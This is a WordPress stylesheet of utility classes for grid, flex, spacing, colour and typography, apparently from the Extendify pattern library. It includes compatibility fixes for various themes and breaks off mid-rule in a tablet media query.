.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
